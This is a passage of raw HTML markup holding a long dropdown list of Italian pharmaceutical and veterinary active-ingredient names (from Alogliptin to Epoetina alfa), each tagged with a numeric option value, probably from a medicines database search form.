value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option 